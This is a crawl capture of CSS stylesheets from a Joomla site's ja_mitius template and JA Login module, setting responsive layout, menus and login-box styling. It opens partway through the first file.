  }
  .ja-topbar .container {
    border-bottom: none;
  }
  .ja-sl-1 .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .ja-cp-wrap {
    display: none;
  }
  .ja-slideshow {
    display: none;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
    display: none !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 0px !important;
    margin-right: 0 !important;
    display: none !important;
  }
  .right-slideshow .main-siderbar {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: 20px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100%;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-desc h3 {
    font-size: 180% !important;
  }
  .ja-ss-thumbs-wrap {
    display: none;
  }
  .ja-ss-btns {
    bottom: 60px !important;
    left: auto !important;
    right: 30px;
    width: 60px;
  }
  .t3-module.black .content-slidenews img {
    width: 100%;
  }
  .ja-button-control {
    display: none;
  }
  .ja-footermenu .span8,
  .ja-footermenu .span4 {
    width: 100% !important;
  }
  .ja-footermenu .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 20px;
  }
  .ja-footermenu .head-search {
    margin-top: 0;
    margin-left: 20px;
  }
  .ja-footer .t3-footnav .span4 {
    min-height: 0 !important;
    margin-bottom: 15px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.countdown-page {
    padding-top: 20px;
  }
  .ja-countdown .clock {
    width: 100% !important;
    margin: 10px 0px 20px !important;
  }
  .ja-countdown .clock_days,
  .ja-countdown .clock_hours,
  .ja-countdown .clock_minutes,
  .ja-countdown .clock_seconds {
    float: none !important;
    width: 200px;
    height: 200px;
    margin: auto !important;
  }
  div.ja-countdown-page .acymailing_form {
    margin-left: 30px !important;
  }
  .countdown-page h1 {
    font-size: 30px !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90% !important;
    margin: auto !important;
  }
  .ja-countdown div.custom-message {
    font-size: 13px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.item-meta span {
    display: inline;
  }
  div.item-meta span strong {
    display: inline-block;
  }
  div.catItemRatingBlock strong,
  div.itemRatingBlock strong {
    display: inline-block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
  }
  div.itemRelated,
  div.itemAuthorLatest {
    width: 100%;
  }
  div.userItemHeader h3.userItemTitle,
  div.itemHeader h2.itemTitle,
  .catItemBlog div.catItemHeader h3.catItemTitle,
  .itemViewBlog div.itemHeader h3.itemHeader,
  div.catItemHeader h3.catItemTitle,
  div.tagItemHeader h2.tagItemTitle,
  div.genericItemHeader h2.genericItemTitle {
    font-size: 20px;
  }
  div.itemCommentsForm .leftcol,
  div.itemCommentsForm .rightcol {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  div.subCategoryContainer {
    width: 100% !important;
    float: none;
  }
  div.subCategory,
  div.subCategory .subCategoryDesc,
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    width: 100% !important;
    margin: 0 auto 15px;
  }
  div.itemComments ul.itemCommentsList li,
  div.itemComments ul.itemCommentsList li:hover {
    padding-left: 70px;
  }
  div.itemComments ul.itemCommentsList li:hover div.comment-wrap {
    margin-right: 0px;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    padding: 10px;
  }
  div.comment-wrap .comment-meta,
  div.itemComments ul.itemCommentsList li span.commentDate {
    float: left;
  }
  div.itemCommentsPagination ul li {
    margin-bottom: 5px;
  }
  div.userItemCommentsLink,
  div.catItemCommentsLink {
    bottom: 4px;
    line-height: 10px;
    display: none;
  }
  div.item-meta {
    display: none;
  }
  div.catItemLinks,
  .userItemLinks {
    padding: 0;
    width: 100%;
  }
  div.catItemTagsBlock,
  div.userItemTagsBlock {
    float: left;
    margin-bottom: 10px;
    width: 100%;
  }
  div.userItemTagsBlock ul.userItemTags li,
  div.catItemTagsBlock ul.catItemTags li {
    margin-bottom: 5px;
  }
  div.catItemReadMore,
  div.userItemReadMore {
    float: left;
    position: relative;
    left: 0;
    width: 100% !important;
  }
  div.moduleItemIntrotext .moduleItemImage img {
    width: 100%;
  }
  div.item-meta span {
    border: none;
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
  .catItemBlog div.catItemCommentsLink {
    display: none;
  }
  div.itemToolbar {
    display: none;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    height: 50px;
    width: 50px;
    margin-right: 13px;
  }
  .catItemBlog .catItemDateCreated span.date,
  .itemViewBlog .itemDateCreated span.date {
    font-size: 20px;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    font-size: 10px;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 358px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 358px !important;
  }
  .latestItemImage img {
    width: 100% !important;
  }
  div.itemComments h3.itemCommentsCounter {
    font-size: 20px;
  }
  span.userItemEditLink {
    width: auto;
    margin: 0;
  }
  span.userItemEditLink a,
  span.userItemEditLink a.modal {
    right: 0;
  }
  span.catItemEditLink {
    width: auto !important;
    margin-right: 0 !important;
  }
  #Kunena .kprofilebox form .input span {
    margin-bottom: 10px;
  }
}
@media (max-width: 599px) {
  .ja-sidebar .module {
    width: 100% !important;
    margin-right: 0;
    margin-left: 0;
  }
  .ja-sidebar .main-siderbar {
    margin-right: 30px !important;
    margin-left: 30px !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 30px !important;
    margin-right: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .ja-tab-subcontent .ja-slidenews-item {
    width: 100% !important;
  }
  .ja-topbar .head-search {
    width: 50%;
  }
  .latestView .latestItemsContainer {
    width: 100% !important;
    margin-bottom: 15px;
  }
  #ja-user-login {
    right: auto !important;
    left: -100% !important;
  }
  #remember {
    width: 15px;
  }
}
@media (max-width: 360px) {
  .ja-topbar .head-search {
    width: 40%;
  }
  .countdown-page .custom a img {
    max-width: 90% !important;
  }
  div.acymailing_form p.onefield {
    width: 80% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  div.comment-wrap .comment-meta {
    margin: -64px 0 10px 0px;
    padding: 0 0 10px 60px;
  }
  div.itemComments ul.itemCommentsList li {
    padding-left: 0px !important;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    float: left;
    border: none;
    margin: 0 0 5px 0;
  }
  div.comment-wrap .commentAuthorName {
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li span.commentDate {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li img {
    border: none;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
  }
  div.comment-wrap span.arrow {
    display: none;
  }
  div.comment-wrap {
    padding: 0;
    border: none;
    border-bottom: solid 1px #e5e5e5;
  }
  #finder-search input.inputbox {
    margin-bottom: 10px !important;
  }
  .logo-image {
    margin-left: 0;
  }
  .logo-image a {
    background-size: 100% 100%;
    max-width: 320px;
    max-height: 54px;
  }
  #searchForm .btn-toolbar .btn-group {
    margin-left: 0 !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/local/css/megamenu-responsive.css
body_size: 263
content:
@media (max-width: 767px) {
  .t3-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .t3-megamenu .row-fluid,
  .t3-megamenu .mega-dropdown-menu,
  .t3-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
  }
  .t3-megamenu .hidden-collapse,
  .t3-megamenu .always-show  .caret,
  .t3-megamenu .sub-hidden-collapse > .nav-child,
  .t3-megamenu .sub-hidden-collapse .caret,
  .t3-megamenu .sub-hidden-collapse > a:after,
  .t3-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .t3-megamenu .mega-caption {
    display: none !important;
  }
  html[dir="rtl"] .t3-megamenu .row-fluid,
  html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,
  html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"] {
    right: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .ja-mainnav {
    height: auto;
  }
}
@media (max-width: 767px) {
  .hidden-collapse {
    display: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .t3-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .t3-megamenu .mega-nav > li a,
  .t3-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
  .t3-megamenu .mega-nav li li a,
  .t3-megamenu .dropdown-menu .mega-nav li li a {
    padding-left: 30px !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border: none !important;
  }
  .t3-megamenu .mega-nav li.active.dropdown-submenu > a:after,
  .t3-megamenu .mega-nav li.dropdown-submenu:hover > a:after {
    border-left-color: #f76000;
  }
  .t3-megamenu .mega-nav li.active a,
  .t3-megamenu .mega-nav li li.active a,
  .t3-megamenu .mega-nav li.active li.active a

    .dropdown-menu .mega-nav li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li.active a {
    color: #f76000;
  }
  .t3-megamenu .mega-nav li.active li a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a {
    color: #666;
  }
  .t3-megamenu .mega-nav li.active li a:hover,
  .t3-megamenu .mega-nav li.active li a:focus,
  .t3-megamenu .mega-nav li.active li a:active,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:active {
    background-color: #f5f5f5;
  }
  .t3-megamenu .nav > li > a,
  .t3-megamenu .dropdown-menu li + li a {
    margin-bottom: 0 !important;
  }
  .t3-megamenu .ja-module {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/local/css/off-canvas.css
body_size: 382
content:
#off-canvas-nav {
  display: none;
}
@media (max-width: 767px) {
  .off-canvas {
    width: 100%;
    overflow-x: hidden;
    position: relative;
  }
  .off-canvas body {
    width: 100%;
    overflow-x: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .off-canvas body > * {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .off-canvas #t3-mainnav .nav-collapse,
  .off-canvas #ja-mainnav .nav-collapse {
    display: none;
  }
  .off-canvas #off-canvas-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    z-index: 1;
    background: none;
  }
  .off-canvas #off-canvas-nav .t3-mainnav {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .off-canvas #off-canvas-nav .t3-mainnav .nav-collapse {
    height: auto;
    background: none;
  }
  .off-canvas-enabled body > * {
    -webkit-transform: translateX(250px);
    -moz-transform: translateX(250px);
    -o-transform: translateX(250px);
    transform: translateX(250px);
  }
  .off-canvas-enabled #t3-mainnav {
    display: block;
  }
}
.off-canvas #off-canvas-nav {
  z-index: 100;
}
#off-canvas-nav .t3-mainnav {
  background: #fff;
  border-right: 1px solid #E5E5E5;
}
#off-canvas-nav .nav-collapse .nav > li > a,
#off-canvas-nav .nav-collapse .dropdown-menu a {
  color: #666;
  border-bottom: 1px solid #E5E5E5;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}
#off-canvas-nav .nav-collapse .nav > li > a:hover,
#off-canvas-nav .nav-collapse .nav > li > a:focus,
#off-canvas-nav .nav-collapse .nav > li > a:active {
  background: #f5f5f5;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .mega-nav > li a:hover,
#off-canvas-nav .mega-nav > li a:focus,
#off-canvas-nav .mega-nav > li a:active,
#off-canvas-nav .dropdown-menu .mega-nav > li a:hover,
#off-canvas-nav .dropdown-menu .mega-nav > li a:focus,
#off-canvas-nav .dropdown-menu .mega-nav > li a:active {
  background: #f5f5f5;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .nav-collapse .nav li li.active > a,
#off-canvas-nav .nav-collapse .nav li li.active > a:hover,
#off-canvas-nav .nav-collapse .nav li li.active > a:focus,
#off-canvas-nav .nav-collapse .nav li li.active > a:active {
  color: #f76000;
}
#off-canvas-nav .nav-collapse .nav li li.active > a:hover,
#off-canvas-nav .nav-collapse .nav li li.active > a:focus,
#off-canvas-nav .nav-collapse .nav li li.active > a:active {
  color: #f76000;
  background: #f5f5f5;
}
#off-canvas-nav .nav li.dropdown.open > .dropdown-toggle,
#off-canvas-nav .nav li.dropdown.active > .dropdown-toggle,
#off-canvas-nav .nav li.dropdown.open.active > .dropdown-toggle,
#off-canvas-nav .nav > li.dropdown.open.active > a:hover {
  background: #fff;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .nav li.dropdown.open > .dropdown-toggle .caret,
#off-canvas-nav .nav li.dropdown.active > .dropdown-toggle .caret,
#off-canvas-nav .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-bottom-color: #444;
  border-top-color: #444;
}
#off-canvas-nav .nav-collapse .dropdown-menu a {
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  text-transform: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/iefix.css
body_size: -356
content:
.head-search .input {  line-height: 49px\0/ !important;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/modules/mod_jalogin/assets/style.css
body_size: 258
content:
/**
 * ------------------------------------------------------------------------
 * JA Login module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
*/

ul.ja-login {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.ja-login li {
  display: inline-block;
  height: 20px;
  margin-right: 10px;
  position: relative;
}

ul.ja-login li #ja-user-login,
ul.ja-login li #ja-user-register {
  background: #fff;
  border: 1px solid #ccc;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
  display: none;
  padding: 20px;
  position: absolute;
  left: 0;
  top: 20px;
}

ul.ja-login li #ja-user-register dl {
  margin-bottom: 0;
}

ul.ja-login li #ja-user-register dt label {
  display: inline-block;
  margin-bottom: 5px;
}

ul.ja-login li #ja-user-register dd {
  margin: 0;
  padding: 0;
}

ul.ja-login li #ja-user-register br {
  display: none;
}

/* Login form */
ul.ja-login #form-login-remember label {
  display: inline-block;
}

ul.ja-login #form-login-remember .inputbox {
  margin-top: 0;
}
 
#jabox-overlay {
	width: 100% !important;
	height: 100% !important;
	min-height: 100% !important;
	position: fixed !important;
	background: #fff;
	z-index: 1;
	top: 0;
	left: 0;
}

.register-switch,
.login-switch {
	position: relative;
}

.register-switch,
.login-switch,
#ja-user-login,
#ja-user-register {
	z-index: 1000;
}

#ja-user-login ul {
	margin: 0 0 1px;
	display: block;
	list-style-type: none;
	margin: 0 0 1px;
	padding: 10px 0;
	position: relative !important;
	left: 0;
	text-align: left !important;
	top: 0;
}

#ja-user-login ul li a:link,
#ja-user-login ul li a:visited {
	padding: 3px !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/local/css/mod_jalogin.css
body_size: 1117
content:
.top-login {
  float: right;
  background: none;
}
.top-login  ul {
  margin: 0;
  position: relative;
}
.top-login ul li {
  display: inline-block;
  float: left;
  position: relative;
  z-index: 12;
}
.top-login ul li.first {
  z-index: 13;
}
.top-login .login-switch #jabox-overlay,
.top-login .register-switch #jabox-overlay {
  display: none;
}
.top-login .login-switch.show + #jabox-overlay,
.top-login .register-switch.show + #jabox-overlay {
  display: block;
}
.top-login ul li a {
  background: #111;
  border-left: solid 1px #000;
  color: #666;
  display: inline-block;
  font-size: 92%;
  font-weight: bold;
  padding: 9px 20px;
  z-index: 1;
}
.top-login ul li a:hover,
.top-login ul li a:focus,
.top-login ul li a:active {
  color: #e5e5e5;
}
.top-login ul li a.show {
  background: #222;
  color: #999;
}
.top-login ul li.first a {
  border: none;
}
.top-login ul li a.show {
  z-index: 3;
}
#login-form {
  margin: 0;
}
#login-form ul li a,
#login-form ul li a:link,
#login-form ul li a:visited {
  background-image: url(../../images/bullet-dark.png);
  color: #666;
  font-weight: normal;
  padding: 0 0 0 15px !important;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../../images/bullet-hover.png);
  color: #f76000;
}
.login-greeting {
  color: #fff;
  float: right;
  margin-right: 10px;
  margin-top: 10px;
}
.top-login .logout-button {
  float: right;
  margin: 5px 20px 5px 0;
}
#member-registration {
  margin-bottom: 0;
}
#ja-user-register.hascaptcha {
  width: 430px !important;
}
#ja-user-login,
#ja-user-register {
  background: #222;
  border: 1px solid #222;
  box-shadow: 5px 5px 5px rgba(0,0,0,0.3);
  display: none;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 2;
  top: 38px;
}
#ja-user-login label,
#ja-user-register label {
  color: #999;
  display: inline-block;
  margin-bottom: 2px;
}
#ja-user-login .inputbox,
#ja-user-login #secretkey,
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
  background: #151515;
  border: 1px solid #2f2f2f;
  box-shadow: none;
  width: 230px;
}
#ja-user-login .inputbox:hover,
#ja-user-login .inputbox:focus,
#ja-user-login #secretkey:hover,
#ja-user-login #secretkey:focus,
#ja-user-register input[type="text"]:hover,
#ja-user-register input[type="password"]:hover,
#ja-user-register input[type="email"]:hover {
  border: 1px solid #444;
  box-shadow: none;
}
#ja-user-login .invalid,
#ja-user-register input[type="text"].invalid,
#ja-user-register input[type="password"].invalid,
#ja-user-register input[type="email"].invalid {
  border-color: #cc3333;
}
#ja-user-login #modlgn-remember {
  background: none;
  border: none !important;
  vertical-align: top;
  width: auto;
}
#form-login-username,
#form-login-password,
#form-login-remember {
  margin-bottom: 5px;
  margin-top: 0;
}
#ja-user-register fieldset dl {
  margin-bottom: 0;
}
#ja-user-register fieldset dt {
  clear: none;
  float: none;
  padding: 0;
}
#ja-user-register fieldset dd {
  padding: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
#ja-user-register fieldset + p {
  color: #666;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
}
.top-login input.button,
.top-login button {
  border: solid 1px #1a1a1a !important;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #999;
  font-weight: bold;
  text-shadow: none;
  padding: 6px 14px;
}
.top-login input.button:hover,
.top-login input.button:focus,
.top-login input.button:active,
.top-login input.button.active,
.top-login input.button.disabled,
.top-login input.button[disabled],
.top-login button:hover,
.top-login button:focus,
.top-login button:active,
.top-login button.active,
.top-login button.disabled,
.top-login button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.top-login input.button:active,
.top-login input.button.active,
.top-login button:active,
.top-login button.active {
  background-color: #151515 \9;
}
input.button:hover,
input.button:focus,
input.button:active,
.top-login button:hover,
.top-login button:focus,
.top-login button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #f76000;
  color: #fff;
}
input.button:hover:hover,
input.button:hover:focus,
input.button:hover:active,
input.button:hover.active,
input.button:hover.disabled,
input.button:hover[disabled],
input.button:focus:hover,
input.button:focus:focus,
input.button:focus:active,
input.button:focus.active,
input.button:focus.disabled,
input.button:focus[disabled],
input.button:active:hover,
input.button:active:focus,
input.button:active:active,
input.button:active.active,
input.button:active.disabled,
input.button:active[disabled],
.top-login button:hover:hover,
.top-login button:hover:focus,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:hover.disabled,
.top-login button:hover[disabled],
.top-login button:focus:hover,
.top-login button:focus:focus,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:focus.disabled,
.top-login button:focus[disabled],
.top-login button:active:hover,
.top-login button:active:focus,
.top-login button:active:active,
.top-login button:active.active,
.top-login button:active.disabled,
.top-login button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
input.button:hover:active,
input.button:hover.active,
input.button:focus:active,
input.button:focus.active,
input.button:active:active,
input.button:active.active,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:active:active,
.top-login button:active.active {
  background-color: #c44c00 \9;
}
p#form-login-remember label {
  display: inline-block;
}
.tip-wrap {
  z-index: 9999;
}